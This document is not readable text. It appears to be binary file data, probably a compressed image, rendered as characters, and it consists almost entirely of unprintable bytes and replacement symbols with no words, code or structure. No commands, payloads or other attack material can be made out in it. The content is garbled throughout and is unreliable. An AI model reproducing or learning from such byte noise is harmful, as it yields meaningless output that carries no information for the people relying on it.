i���%�@)>�>�t�d"M�Xe(��S|�)�����C����%�]b�^��s�RM4��8UᶔLY<�ĕ�5�/qB�o�W�Z\��_j8��K8�GS!D�g��@�=6��d��G��M'�d���-Z�zM��hwf�VQ]��V�^*��c�f�e^H�[��y�5�]D�NQRg��禛�=fD��$,ExD�e+)�(��6��ADi�!P5�dO���R�}����Z�pg�Vq� �?�1g�����sO©�gsbgg����yҥyd�$u�-��A�ҧ�0yB�'���hDk�Q�������$�'ʄ��۩�`�?F������7ň��X���t�L�1r�=��)������T�:�`�A�r׎]�^�*���|[F���6�EH�Xcw���$��\mt`�*4i]e�\E���J��0(����kf�~���?Xj�3	�c�Vx�QzT�������Ij�g�l�}�>é�wjΈT�bDꄴbLw�X�������9�����>m��\���޳�?۲ưu�ܹx��g�ѥ�C���A����tL_�@vuԚ<4�<zz����<�c7s�K�ci��hrQ�2W�x�i\� ("�(�� �Ҕ�@)@��\�^��&*ࠄd73�D�!r!R�̡�p)�W�`BH��� .+�UE�T�!�"�#�J�V����k��`����	���I��B�Q�m�:��;ŴB��wK��jf���]�?�<��� � 6��:q1�����4(IE"�S�s!�{#���9�Pj�3� *U^�fJ���?d���,u�]	��A���s"�h �jBS�Q���LhI���H
� �XI!.�,�4�.��Ku��	���T��=��(Se�`����K��\ñ#�z� ,	|_\���� �(�U��	�\�������Ou@�Ies>$�XG;���eR�ʆ�$ ^��N����K,0��.t'��~ ���Y+f��h
\�h<�S ���Pd��<Lj��菮�5l�� ��5�6d�� �L'���a�t��=1d��S�����2����	�Z��٘�QD4(��j�,�.�b��AR!�%Ew��Pi�zM,��[s�!��s��3������T񐾜�8?Z.19�?�p��Z5�@B�L(z��0�DJ���D�n����8GR�V:����a�N�y9#^�c���������a�ѝ�rD��u`�j��\�C �D�]�5�H��u1�""'� c4��Œ�3B�x@m���c|�R'\��jZ��Zh��|^Rq�:�#NH���CP�#�\7��T��Un$������tB��XrǟSt�Z�$�%D�_<RA�C�����!��Xd�D��60��a3:�1d���2��q��LZ!��k����
�X������lT�T��2A�(�s`4=��CD�Ĕ��)m��ֱIDb.,=�{�̝>��M����d�7Z	0@�"Ț\�
Qk.LA'z�5�mm"\b�&������KXC�_iv>@x�KТ��?AmkpB����艮$��}��F�q�n�{���N��%^��[��63��m�|��*y|-���|�8p��(Aa��n�e�ͦ��-|�0 !� � ,    � �  � y���C��f�6�!��PE�SWB�v��Q׮�rl�!Dƿ ���[9L�J		���Bs%��8s��� ��@����_��	rJ��R��Jh�4)իT��3��B���L���0����!a)  *T�$�I�P\A�F-�ڕK���9����v�� 8�(�E&��+B��cM �8����&M�l��Lt��Xs^q�siR	W��ު;�U��z�T9�kS���X�OE���J/%�
Gx�A���U�r�H�y�DF?��P AWn�7�J��ް�G��O�:�p�g��T�l��6�n���p@A�[l&UTqNte�0��������J1PL"t� .#��F)q�Ý:�ؓc=� 0�m(�	)��a�?m�7�f�(�9�7�U
�)Vb�f8�OQ�I�R�8-�`�ޘ9�k��XN	<`�+�b�@��������#��K)͈�
+ʹ#�ԓ;�#B�@�PS�}���)3�7æ�ɗ�8��ê�����\�y7a��?W\QE���4�)�R6��Je��F�v��
�jQ��ԆHm(�ٌ+[lQO=9��O=P���+1�R붻�8�1�JިZ����������?Clp+��l���?/���Ĥ��^Ð� *[�l�&\�9���`��+��D).�����H)�X�g)�5�J(�l�(G�@r��u�*���T+}P��*�J 0� L��L@ p��u :����0�?k_q!�8Q	�p,�?:�pE��������T��1�I)�О��RA:� W) @B)��3+�4�g�`�:�f�:J��F���A$Ni���EaF꼩��*�R ���?B`0<Na�4<��t<U/T*�8A��9�`�,	$p�EM�氱]���v_d�p�JOPP9%��W9� �@(��2'+̸Y)�ё�p# a�&Q�\`��	���U�,�����J(q� <oB'�	پ��k\#'�H^Q��эn���,d�lJ=g�����2��DSqC� �C��j% �\�^�h�H�lq���* �r0�0���I��k��R!���@��B���l&\	r�B�ԑ)�C�� �!�p%J`ydA�*p5$A4� Jbo&9��n�7�]�8H�A���T�O�.��<�@��+����c1�Ŗ���`G9r�v�qa4�r��y0kl����@"ᛦT����F�__z��H���D�E(��]�g�2N���O��):i� #���o�p  ��.�(�+� cE�E)T�

|c��G2�Q{��a��*t��@��l�X	�V��)��+9$�XH�%����%��8A��ԁ�ڳ�� o����
p�$i�I;A��㠣'�R��D�< ����D��b���pD1X��_�Q����14���k�6�A��I3�+��
�M$�t�=�JP����}ӏ2u��@�M,�����+HՆU�	, �wbR�P0MN����36^-�U\R֓��H+�J�}��*��? 3����f1(��
|tt�;���`��L��v���:dN��Y���� :_@
�V�z;D 
�
��p%�S�?�j�`�I�jN��$���*&1�Q��3Z �p �X'�j�����R�/�^ʈ#��#` ��<�Mro�2��	o:N;�D�ŀzs�^ ��8��R�<�{/J-޶G�@�
s�*r�A�.]O"�R��x	'V1*+��f�<U��3�+(��h�o:���^�A5�(��а��N"b S��-K�rJ����N%���B �0AaR�H���DKn�z��!Z����M�h��b�1#)��ʄ}�%B�c�e�+\Q
�Y�UЁR�����` V$�8`����&Z��ɘ���%XXX���>δO�<!LА:�@#��@i8������T�2��p���2�L˭��h�Ue7�X��:��Qs��p�fJ}ƅ�

t ����b�mnO���v�!�}�_@��G3��'��;�!��_���)۔:�w�+yAq=X��c:C�>�� �BЙj�^7@c�5K� � ��D�$�5dЕ�Y�r��A4p1mV��o��ʠ� \({esZ�#DP��V�aǷ;M`�y���u���&$����AN��9'�(�'=�G�x��J�{g��U͞���oQ��ӄ�u���|fm((N&<�ZP՝�04JA�R��f�)@๲M�}e<�  Ndx{�C���$�@����2N��-?�w���𴥅������Ż�G�@la/pM&e��=cu�
:�t�Z��zUU@W�'W�< ?�PvXv�ǁ���0`�2� U�C�5(ʆzG�I�tC�U3#LU��}�P����� ��/���m���8�<2��i��^���� d�td1�PjbUC*P`u�_<tC��C��W7��>��e���f� 9 v8�N��{Mi� � 7�!7�`u�P9W�Z�g!f9��%�1��g̅r!?%pw wP��	i���  
��S�H�U���D�^���htD'�Ct��Vi�B�30  �޳Z�cCw�yf���gw�Zyfp��u�U�P|w�P���� �����NpÐ�� 2a1*� ðjRu=�bը_sj��u��pQ�P�p������ڶI� <3�h>�<�Gt�_`�j�v��DsZ=U�	��t_*��8�_ʦV��l,���P
lH�Sl�� ���J+ܰ�`��=� ���!��.2�e9wC
�=u� 0qIGqGUi� ��p1gpt��0��F�2's�H<�'H�����y	���i����<<ES 1��Mvg��v�uut�l�%�`V�Pe��1t�C93`��TRu_���p8Q��Y�8�=I��2�wo�$� ��+�>�_	p=�FUuR-�� 0[� [��@�0�l � <�h&jBvsƃ�f<_���~���s�H<��/�V��T5�
Op7fu�W�I��_�`y�����<�Z�>G� ��R��G��;���!�T ����� o ����8USf'�O�_�� � �0s�0�p`B�Bf�7:t� ���+�d`�d�``i��i��i�t 0��i�T%�8!��zi�Z�yZF���dpv��9\��ӧZ* 	��l���`P+�c3 '$�V��2�i�F3��IM��N�gu��� ��0�(ʢ0:�p0	����iP��i=ʗ���_y�F���yt�iB�/��W`=���H�j�TUVC�� �`w6��huo�z�l9sZh� P�	�{���� ��F��5����_�7�7�A�H���_�:'�@'�L���K�r�`��@c���G=*
\�_@����:�6�S=7<�X�Ej�֝���� �PC��Z=Q ���O�T�Ua��H����CЈ��T1x�Qg93�y�����Q3wjC��c��s��D�o_�_)�7p��U
!��	�@�@:�+�s�5	pp~�t�C��Mc���G�Y���A[#M�1��Dt�1x����7nU+1�o�<�d�#�ۃ�8��E���d`����/����`g� 9�+j�>	`�7+�x7',#}�TO����[�]O��	q1��� �ɵl0	^+�שH�W<�ZX<�D���iE
<��	���r7I�?�p�� "@C��v�9��[�fU�2�d�<'�3�;vH��@��PC���I�2�rx:{GU���K+"�4�� ����P���*:R��@�+�t���X�BW<|��ys��0�� NЛ4�7��Tp[4��Ո�U�
T6�9�w#b��z��=��� ��k`g� �T��yP�CU,����rb��ۀ��,�@"�B�  �r	@��XsX��a�FlP�2Z�t�w$dB0��#t�jG��H�	)AO4�ÂIA7vS7u���_��l\�E3|�_Ou��p���IuC�ȅ\�t7��  �m�e��p� ܳ1��uMe���uV��=����к�0g���‵��X;r�x�55��}�;e�����%6k3��54�Ia`aa��4� gIpV�v�> ��j��n�j�����wpVpqhO�9A��ZeUYp�� P�I��Gѕ�=�z|�� v��'9��O�#���Q�Ɲ�X��n<+J͹�Xkd���;����S�C�>]�!�A/ ��IH%b9������r�4��3<�d� v��� �_.+��7v2�$��^�� �e&L����C�u+��E[p��2w=�vlq�[9"�)�0�,w�}̩�0 RP���-w��@��@p�<���|s;�0C�
�P=o0�7� "r:�TxZ�����1i7�o��zt��l�J;��%�*�v���\*@���9!�1�#>k3�C}lK��z�|��h-�jѺĹ 	�����r������������p�^k�wtG>�@�	��1�{_�Z�,9@
�p
 �P���" P
��3��jp��CgU ��1w�
��U���I�E�PŹe�FAU�M�ԍ�9��KK'P@�K}�s�+��R��@�f�	*i�r�L 
�2-����y��@k䵍�w$���A�w�� ��LKx�+r1��@���<�QM�u��v�v�_�I5�� ;�0̚�GQ ��C�g�������������� ��2�j2��$Mް+�r�z�� 䠢0��+A�������뵩`�� 1PJ��+�	�,I79A8)���YD1��H~W� ��=�J��x'��1mp�8!��U>dݤ/��v��^��1�O!2�9 )S3fj��#����x)��@.���� �����8r���&�h���� ����Ѯ:�!.�ny+��Pܾ�P��Zr�I�P��.��r37 "�@
�Z3�)}������:�� ˲��r����.�m��#3F�j��nl"K[���O`�&���ҳ���d�[ �,
 �p�"����$��2+�������@����9������+��� 07�e|�&��� `���d� �й����	2�:��3-'R���A����\b�$*��o?��p��� i���4�=����2��(M�ߑPn�2M�Tn��-�]��}���"��N�r�ұ��Π��đ���ܿ���i,�O�G�%�i PK��r���� -��i�LĦ'�>Q��n\�UHTj�ǫ/����
�����(^��цG��ڈ}�楊hU�����M͞4k֦��@Y��YAr���	@�
* ��o���������#'�D�t�L�;x�S�;�N�dp���A��F���4Р��o�/��ױs�*�"��I�A�9A��T�4ro~���ݖuxY���y���o����R��&�(��5K�F,ٱ��Ǭ��RA��쉜�d���@%*���T��R���� �Qǳo(����(2�I��R�l#�`����M���7�	Ƿ�ǜ%5(Т�Q����B�K �7H�*��((g�v* ��R  � X�A��r�?�ޠ�><I��&��k�	|K�'l�'q"�M�!�	�"�MT�T�8d�P>D
KG��H���Ze��>K2^nۈ7#����������p�=�%s��H �IǸ�)��!d,P
�j+�C�E�a��x��r,�<�Ah A��O����%��@	0�6�B����A%x���A��&ᢞHIQ7;AT����rb����6�q�1h�x�f�
tr�px�����^�ݨ�PS�g���H�ci����������8gx �(��RT � J�E\`�(�%�9g�ϋ��x�A�O
����2\�aD�� .�;�+(�	A.|o�h��Tm�/�4��C��T�\)�(j�3�b��"px�h��|Խ�s���ɗ|�Hݤ�@�x��G����;�H������_B����,p�p�I�\Xᡃ��Wܱ �jA�<
��?=�X@	�p�� a�[�61 Th1� ;*0�YH�}�� ���`C����ld�@��ء�S��0�7`F�y�:��,��G��@5�4 f1��Fġ�8��.��E:�𒎈O�^��[�
�����t��E- �P8�A�΄H0�.�"r���Ha��P,pț� BE=lQ�)L�c{@O$Q�,>ц��
o�C!
$�	p`�5���t�C�!�G��cV[�YY%��4 �t �����(�)*�8P��rT�b´c@��rb�
�B<'Ω��
����|�=O�P9\^�bU�� D�P���Hp�� ?r���2�Hɥp~Ԑ�1BV�;�i�=�;��D3"T�\! ( �I�/hF<����d`�CN�o4�F�
N�p�ۘ��BL(H�D�u�P ��f���^�7͗�[Z����
�#�XpX�p4�[h yd� X�gKׅ�x!��%-8�D)��C+�'z�g%t��<� HF�
	�)ؠ�� HHEB�Qh����}*aJ(���j-�����s��|�?$g8����"��h��TZ�� g:Y<!9X�G?�%�B]�zEp��W$IXpE��W�c��G��@
�\ZY��<,-�:`kGVH�D�+� �'A�O��ޠ1���Cb'�Q8Lbc�Ny*���eP�dF+��FX�߈!�ʴt�//A����������,��8�9N��ێ�
�:5-��GF{,,P`XX@��R��E%�����%0������G 1�� �H�H��l��?��W{ �	~�)$������0`R�BC�-eN�-4�f�Q)E�La ��0����V�O�<x @�T.o�)��[��)�*�K^ўN���p �c�΢���8�s{Y% �׶����.�u�6e3�p�K�*���^r�I�*ٱ�@Ej`y�?���#��x�
^A
V�Ų�9Y�Ա��1,m_q*��,EeC����#�<�����5�#/1��?:��'�yO�q`��w� O��9x���I�@;���+�3���RW@�0�
�6y��Lؘ�>D�)��`V�h�b�g�Dv8�a��?ʥ�z,"��`s: ��1�Q9�Q��r� �"���R z���s:bv<�T F�s|9 �E��"�q�
������[:p���b�	(�oΑw�@�D+��\G��qC�t����9�Y1�g������"Ѫ�B!�
��@x��L����%l��~�����祒\��� ���8���p�p�hG�������'=��M_nzzgj-+p��t�v�j�_
�Ð��8�o�P�/��u���:.�kЉÈ �r	T�%��������H���T%�@H��fi{�����a2R� �>�S�h��kWp�Z�zK�Y�v�-�zx�u�D�����4Z Vp�b(>a�bH�(����Y \p��
�@r�����Ћ7���.�Q���5��� ��'*����"Vx;��4i���!uh����D��@Gj���J�����ty� 
(�y�r��*�&��Ga�{`%֠:��98�wp����*�bp\X�#t�4��[$>  (�8\(G�5��x s<� �*(��H���'AJ��8�*�y��������h)�oز狈o�e�@<����t� �G �p��P��2�|�s�����(8�{��<Z
�"��xy�9�����{	d(�<�
�) ���#>d�;�[��ʽ
Ї(�ci s� p�H��ɮ�H
���9CjT�R�: (-u�?|��8J��+D�8���������D�J��'b�E �
);���Ri�1�w����)�Ґ'���z�A�,y�x�H�`�(�L��b@
pAW�'(�����E_�Ba\�'����� -�� �+��7�� �ȁ��, 5D�
�D1Y��d�Ҋ�(*���8u���x���p�I�9} H`��
�F�
� $��+Js[qXA�C���,��1V����q� ��N_���!�)ZKW�t���&�K�pd@�@�@5��h)�0�h��6P���Z{�	Ҭ�N�r3N�@��bGVR�x	?�P�,���s��-�TA���R)>ň �"�8(���P%�q�p 7���`>zX_)�"��"pI_��m�&TLЇz@`)M�;�b(���ɀW�	칂+���) �Ѯ���s:�q9[�<���oP��z�u��Y���AJ��� ��@�� \���: ��qQTI�d+Ű)Q
K�ج�W�NWss� ���(��`�8qJ�|�4�8���R��Ȁ�s,�n�(oA���������?	���yK>�t9�
�a0��3i��
�z��t�ʩ���*�;0�<Ԟc����!*�x���sl��D�;c���'ɀ^q���Fĸ��p*R}@�B��'�D[|��
x���� {� ����� {�@��㧏"$)�[�YY҅jN
M�ۤP���i-"�ج�U/��1g�Jv0*z	�LW'��S��s�����>�q��T�L� (��p��'�y	8�FY�>�srL �r(	�U� �( 	x�pǃ�� bR�#�]L��!�p֤|�	�������Ct\��P�3K{��[�Y�YgagA=T��Z��$�R��*���p�����X��I��-Cx^(�c(����b(�G(�3�bJ�n��hb�-%�� ���+ �/,��ʹB-�@  �~\��\���7x�Zĕ�;,"�:�C� �����Y8\=s�\��M&�9-����@�))S��rVY]��v�? U�|�p:�oЇ�z	}Pd ��04݅��"B�~`���+� ���]�+������
��"�%T���h�4�9��<:`��C����:�g�\8�G�l����)Zx0"x����bk�Xq9c�C�;|�ټ�c����b�Ų)�����h�U�X���+ �-}�����0��#�9�G�T�m��P�x�u,��Սz_<|/^J�Q�K�GH�PEz������b�(�98!3IS�(JV�r��Ձ���-������vA�q��
�H�=�7�~(�搤	�� ��Z���$���`�2]�][�Ny=0�+���x��]�T�!�xߗ���S?��0x	��mU%�Q�V�C/۲/��9�N�_	2��n(���%���}��a��U�=�-}���Y�0�:���R��c~��J�l�I�굖�����M���a�����ጭr}	 ��Ȉ�U!"���A�,�/[��y�(�ݽ�/���3��4�q�eqp�a��B��	���QU6?d^�v����ꢎ
p(�nx	����[큨������Şo��t�^���|��;H�D�8�r��P�X�͚j�Xb/:�+��ͯN/h��j-�er8�/�Cp�e�Հ��6�,�#6�0�8��E����(�n�&�
 �P)( YH�a��p�h��(>~Xɶ���搻�B�i"Êt1���V蛀�;4!����q��g�ނw����z	���q�ٜI�ʐ���;��=Ψ�o)��y�Mek�4�B7��L��X0閝Yq�.��>���EX�*�&Ӣ� o@����l�i`�a������l吁�Og�ɐ�l��8�8���Aɐ�`a4B����C��X�#��~�w�ť�-F��M�Ӹ�A�/3k�b)�B��6��dk�������.�8�B���s��A*|�H ��K*RȎ��c'(����cP��rq20�ۈ��8ѓ[M�" �7�MH�8���s�3f���N[�"�h��g\���/�x��C��#��pH&I��4�8ws��0���t��E� R��AY|�3��g��i�����U�Ķi>���U���+W����I�����ۀ���q�7RK�9~��.v�KysY�)�ph��� t����p���������T&��u��h���s/�q �b{�L�k�,w�w�����[�"j�¨g�g��rl�a���t��a�a��P��%L#���rX�- ��N���Ay�Ѝnp �p?���!\рn��ZB��d��s���o�p�2^v@�s��T=�IUL���R�>�cB`�'�Iio�͜�IB��+`^,�X�(2�G��p�>�c����X�
�)�<�u`���̠�go�Pƈ�VbYz�T�p8�#�V��@�o���)�p��D�|��ζ�oh}| ��%�nb��� t�# 	�r��_����#��C�2>Lp�a
6�bB��tB(��+߼�h���2Y���.\p�*��O"�U�G�z��5�4ܜs�Q�X�9p�y�4��p����N�(bQ;츰���0�ܸ����/���ƹ�B�Y�f���N���ޑ{Gu�o�+!�
@H9	B(���ɘ��!?�&n�R�B�X�y�� Nd��r�M��t�{����`�j�CG?E|*���-[�}�C'jשt,���w��y�׀bT�cǑEn�Z��\t���<��������`N}�c�T��,��3^�IA{�d%�?%�P�F�p�ċܼ�C"%��C��bX@�$��DJÔ��%��C�=�m��<�M���e�lBd�г��ys`ѕUS���d�i��7[N[`��PY� �b�u	n��e �N�#N)���,���8XH�T���TJA<&��q�k�8�C[�ڍ��O�4�Qw#7A&`dB�)�O S�X�O�8��M������8aP�8>�8�d���Ff�yMa��9�s��h��Zf���]
:΁:X`z��7�0�X*β�sd�<R9��?RXF9�@�b�<1L?�=��B�m+U���n��*�MI)�p�?�$i��ޖ��Q��?����+� B�"��8��N8�7�T�uN�qƉ�7k�w�Z���d�SB�ٵ6�
�E���	�_��5��$l�'d����8���s$�fg&�$�2V�@kͪ�?$耀�Lb	Ě�V�F*��$� ���@�J�թ���umK���`O�h��eF�8�ę�����h��N	|��/q�'��r��_�:�]x!cqPJb�38��˃x�]��Y9��S9>A3a�
�R��@���?�Mo���d��Q�?."%��I�� 4@����؝O��щNh��rpF�q�C2� ^t����B As��B(s�#0�K���y�E/Kޡ���18�Q��饊���\�!=AE
�<Ë5 �#�0���}$�	h��WX�9�i��2����$A�b�2�t�o��?t�:R�@A[@)^P�ǈ�)]�S�Ҽ�m��(��K����Ch!�Z0֨�E	"\���y.o�G`�s���Q�P�6$�`AE(�����1n���r����;jq���
���;i�2\������3��1�F3onƹ�I@�|�%-�:X����s��P `ׂ�:�r5Y�\Z�e�@�Fp��^?�X�Ra�vZP�� e��?R$_¢)p��@��Qu��L��r����@j<�ȱC9Α�lS���d�sf��8HCR�!e�G&	(���?J���Ə	��%kG
N��1��U�6�4M�*�8 S�la��E-�f�=aa-�:x!Շ�tQP��ˇ��{��^�JP�
 C�&5݁Tmf 
���z9����Xl�vx�Y�⮝��0��|f�G�y.<�Bp5����^��� �� �$�U,�!�%m�R3ڐ�M(�[�L���6�����}Md�Z6e�x*���"��k�F���� �0�{f����
|b1Аx����r�`��h ����1����q7��U-f��W����DX�����EAh�ʆ�N��s��u�CT��<����;���e�*�iR��h�R�g��_���,�����߰��{��Z�r/9ˍ_�@e	�P��A��2φ�9�]�)k��?�Q @��[[
pWY�"�`�Ih� ���G�0�D8?�pLR�T�$�UW�Zce�x���(���d�e���������iմ��c����/%�-�Pd"ݖ��=QQ�������D�*��߷R��+@�Q���l���e=�Z\��A;*�V @ɥ���c��H	X�7PR���wu;Q�$\�`���Gd����,*�w(�ɩ����l^0Z`b^�%ħ���R����@M5K�������I
��"����A3�Ѐy���� J`#��>^�9�Q������:�

��G�v�Z�\i ��$KZ�x�A	�y��4��J��:,��Ɇ�z%���@엀�1�)܅.�����`����&D��OE�I�:�A���lx+TPp̣��D:��)�Ç:8�!�Y%�WUhG�CH�=�B.Hu_s�bA�Px���P�l��hI�X�@��I}�?�)��'�yGae��V��"�[�A�d� ���\��E1�1���;(�O�D�ņ��ăy.��'T 9�X�_�h�7d���=\s<�&�B&M�&7���F��u_�< G$��$�<}	��x�	p@A<�
lB)4�b��8DV}4�G[�lM��	�\�Ŝ��Z�KX��8�!��\���A�� ��Dk1��RFa��T@)�B)�� V�W��ԌC��2�<�&��C8X���h�%ю����JK���;)\ ǭ��<�,@�,h�,����|��+�!��,qS�TE���U�`0 E��9��<<ۻB cl�OXH7,�����:\(�
 9����9�KZX�;d�'8�x�X�'6�?jR踕���@ <	�
�LX 4��@G����C�]r�U��zU� 4Cw��Ӥ�⹉�|�:4V�7���ǻ��E���DQ�!��d�0��N��P<]�@�"=�$�	�:P 5���\z8��D��E�n8$!�H���:���������m|ά���E_s�E4�\��l¢5d��U<�d,�T�8O���V�ϻ�������KjEWH�H�`���0�:��ӕ�x�&��D��Æ@=�C����9�Y\t�}��Q�!C�_&u �@0��ȋ�J���-�L�����V�b�bK,�A)�&�Q.;<A(,�{|ͷ�I��_`j�ddś��G3j��9|H��ŽT�/�K�N8t;�a(8�gnI��QmA�D�R�<@�8 ^�XJ��Z(_"�B"�)xC�<4ҭ����X}��˴�Xj�K�ē�(�� �9�[^�%I��B�Nz�	uI(ā�����}�ˢ��:��,=�O�H��E8$Ȝ�Q�4@�f�HM�ш�G8i)Yh�+t�&4CE�P@�QA�4͂��f��K��Ɂ�A*��?p��A�H��n������L����4�<*Y>�%=�[uN���gr.� <��lI�L(�Cx��d�K��{h�з�\��X�	c���bƨ����|⧔��ZP�:T 8�PO�PU ; ���Û.E9DYk�ş�fY������?x�&\C���-��+\t%���!G(�A�<���q�@'u@3��E�����0�{�
��ey҃�Cƨ��I����`g�j��H��E8A��Z�"�u@�٠�V� �ch�8�C�C�rS�IlFM��?x뷊D���,��f&K[BDu��q��qXD�]�,��p<�n,���ht������$�;�h�R����{�	�m��#}HƬ��}
8�H	�Jĺ��jE8�H|
<�!��L���(+ �^ d��:���E���C*t+Ex �� � ��4�,\�ߍ1���ho�����H�T���欄@	�v��,�VD��J
Q5�{�G1�GNޛ������P��m��J	<B	܁�|T�l��6o|��42��:]"&�� ��m<���kƻt,�L��
�x��#�,EL�5lmJCZ�N��ȋhk�í��h�7�Al��U�r�F�v��z���$�ʚb˔eF���Q��:�HEFVHe��Xo��G�=��Z駸�Cحw�a�l(4����kʮ���tR4@N�Y��+�ÙLB�� ��0L ��C��?|)� �ds0�E`�	h�.��z����+r��x�W˓�{fʖ*Q��PA@;<��ԟ$�IJF�}CcE�,	#"�
�zY	��+���S��Hք
���f#���B'y�*#.t�7����#��!$�8�Ap�?��0�?��n�? � m� ��?�������h�&�J��卉W\vD��n�-������b9O���?��V��5�Oc��ùt/bi/:�X?��ɕ��rͮ�Iޚ��	9b:�0�+lDLt ��i=hkB�B#SM�N�0�1{�)������F�)D��7� Mk��F�xyhN���Ȅ���zm��)�3��3�n_����jz�,Eu=����?�F:�h`2���WޒH�4�x��
P�m��# kZ�k�o�#��(d����4��I��)��?�+���`Wj���z�M_������6�?� )ʎL ���jʦl�Ɓ9sY5���2"#V�h�o���3؃�������t��l��6��q���'���  A�}�幡,_JiV�d������5��5E���)Ц%���.�̆z��]GPj�<�`�`R�DC����`)T@1 ���)���*���Du�f�<D���V�Jm���������̜��H9t�9w8h�Ã�C(�t�����lc\����H���B!p#��_{w��lE��$���HjL�4�7@���L|�av����M�C�����Q-�fdy�1��lh�E��C�m�7�S@?��[��������S EP h  +��Ѥi��T]��Y��T͐���z#dq�v�w�w1��?d7���
�PWu��+j*���r�#)2Y4��w��n	�i���+��� 
&����i�:�CV�����Z8���,��"�H�,$좱�����H�OQ���C�Br	���]���qcڰ�T)�;�L��V��?�v����g��v�0�HRDj��]a�d��)�Qē@I4t �w�?<A, ô?$����� �E V�}���4k��9���,,�C�y<QP�O	��b�'��"��?���¿>��5�+@�a[_��t�\Ʀ��$x W���H��5 WuT"��B����4|��)~�CHy��@�3<P}-��9Q�w��:�6&C�Ƹ¯���Գ/�ɏ�V�P��Cxm�������uM3�V��l�)�a��i�`M׬��R�$�B�{��_����<������ ��%�J�_�����ւ*P7���F����Z�)S  `�[[/~u�Ugu:؃�#{�S�EP���6g?AB�7��-�����ZH����Y��T�����Z��2�c�0�~�{���?��-0!9j\�#���B�ī�^�x����R"�P�a
���)g�;v� l�3Kb����A���\9�@�R�O>}`�]"D<y�AP�T�X`tA�Xȑ�ٓY.a: T�
��m������s�ƙ;��Ar�ĵm��^�I\�����_݁{���;�L޽hʐ�1����'�0!�(���9�q�!p`<U�DD��)P`g�^�t�앃�n˿rө�Pe9 �(@�:+�֙7E|�ӧPm�.h�t3�������^k
@,�kg{�uX4�+V�p��}#'�:���|`��������kn�p�� ㇐��B���A�,Ì��H���Ү�:p� R`"�.:�v�iG}�-����j��Y(�
��f
�&�xa�M|j�(���(��T  �r�)�6u�KG:�ƫo�O,�+��j������q�F<P���k���p�A�"�gBo��
��*����
q�OL1�b:�����9I�DpKdu�,��aG�a��!!�l�'Ԗ|�ɢJ�)�(��f�Q'�Y ��7qJx����IN��	+�q��`���o���>:��=L7�?�D�Ͼ���'dH��E9x1�B�(�@R�x����K9{�:Xh�b��H�v�Q�T�pۂ��Z��U����"7�����$�_U�`a� ���5��b���o��p4��p��Y��3.q�#8
Qw <��ݾ�@4�)��+d�G�+�!�M��`�
���4ˁDH��p1�N�)F��ERUU�[5|�8�R��Bɉ'#�P��򵍃7{��ffbg����J�u���\p��6�s�q�h��>�������ÀCjQ�W������A����74�$Mp�D�����7��L;�D۴��K�E��â��Q�r��"��Ze�
Tkf����]{Ej4� 4H� &`����q��cg���1�խ.v�X�94`-:��iP�C=��I��d �^�7�� |j�Ԡ�+H�!��5ҐR��0$@��(�F;��+�7G0�*(�x*�
��6Ί9ڇ�����Ȉ�T��'�C���&����f�1��4���/Lr29�4�����;�a�l��A���R�D��������*����q<�)AJP�5� �en��A��hX �(F)B����%�Lf��A@��'�t�$/[ i�ƃ4X�:C9�'4�;�*o��7���>^pu�Ȗ ����	눋\��6������ɽ�ak�����A�JxAp i�kyD��ܐؙ��p.pq��,�_1S[�ۨ��\�PBv��0`3rb���im׸�B���g�8y�-Aj�=Ld�A�zԃ����;�Ӟ���'V�!�8�٪@TqstKbg,��@{�An� �tum�M�z��t�!1IVx��Ka`���Q'x��>�b'���\�d�!��C>s��6�����M⥞Q�aj�:����� Ľ4tI�m4��+t� ��J<�[��v��ZlA��# MeV�QwH�,m�����y�#��w�1�q���� �s��Z@��;T�N���K�� ֶ�@P+H���#�Tʞ=3�)UI��I�~R
��BK@p�@B2 ��G����`X3%v>C��y���󾸼E�l{�1�q\v ��nc�����S`�^@�	�]cm��.lx�z�J����)At����@:�	�B"Z�t}�+�T�0Kwb�i6��8_\y����idlY�����|(H�xw�HE!�����7��a�B�iCU����*��,�JU�(> ��D�Y�B�2f���GIJ�0U%����se�S�=���6�GZl���y:�laÐ
�M�E�$�t�'ґ��=I�6O�3v
Æ��P �ԥ(�
�����5<���Q\�\�f����f ��)�]�b�Y>���`hf?M.'��� ��7�U�_h��5n��+(�0��!�q��^�:�b��X��B�o!�p9������!�������"��0з���RO�
!L����=�.�l��x%S����|�N����W�7�7, ���h�8�\ȟ���x���~�$[s�Vû�����Ge�}!1��L[]N-rS�yɮ�@�`�p��Z;b�}+�i������SLfA��f  ?�<*�����+��?�+�K��a�C��'�v�6����(��=��⪝'��D"*�#Ԩ+�� q7/_�aS�޻e��:��
h+F���g�����شK�� ��N�&�)���z��2�ڬ��A���'�/|؍E\n��@TЧ5D �H�oD`!�B�a�`P�2@� ��,�hv��+�*�'A�ʝ^ 	RHȬ�/<`�.�О"���@��o�4���ҡ����!y�D�*�@hg�h�l��E
��T��&/�^ &������� @���..�Xh
 
��pǣ8�L��F(��*j���"gơ�ѰIƲeu�D�J&کҠ�`P�ْ$���,�����jQ��*��~�d0�(Xa4���	 @�"��H1
��,[8��p�� a�p ��J
�!P�� &0x,p�����0������h!�h�C�b0�a�!W�-���>�� !z���	������������f
HR��:.[2�2�����rBA� @ԫ�ru�!V��9>9�����D+ 
���sq�D����-x���.p/@�\�+��I��f��4���؂"�(6�Za|(B+�@0  ��ъ�A]�M��څ����0�� !��L��a�&(�dg(�2�
�� ����h�R����a @�0cS6����@pS�A����!7��7g�8��8�9�S9��9��9�:�S:�s9�.��Z��6����� �`�3����"`A��� �3�� >��6	��	i��~g
�36�!��^�4������ ` ��?�B��?����?=@>��*Nh���j ���.<�@��]" .�t�*�
����C+�@ȓ5����/� B%�/�!�H��Ё/�t��n
>Ԟ"`/�~@�Al��� �"�G���/"�l G1.�dԞ��J��0�TO��/ԔF�t
�/�� C�!��I�`
��o/�"
��.�ANP����0�A~ ~�L�KI����V�L�BDY`8�.
� 
l� l@Q���HT0 �UX�u�t aX��a �P	�/�2^`����Z�U�I/��K�aLm@P�P]�V��K�U] /�nUa�@�@DP���F5��_���%]�����`�u��Mo�/�UY���@�P��B 5P��c;����@�!dO�d�!b\�\����!]C�f�5kޕG�_Au_m�/tA����h���^](�j�j�A��P"�b
��k=�Z��Z�ULm�d�U�.^��X�S`]ՕY�3gW5$T�6T�����f��p�u��.l@j7X=6q�50@Z����j{�<�rCdSe7Ws;�l ��E���R��5[�L��B�TK�j�U��]��.��_#VR�w����txz��x��X�A"TB���6X�z�z��[�V]��ta f��V�n߶���
�]ޕ|�Zo?�.��nMAL�� �� ��n���tx��a��x�c9�.t�b���r?��S6s9��=�Y'i/�sx��hTc�]�B h!.P�]���.`_}6��w���h�
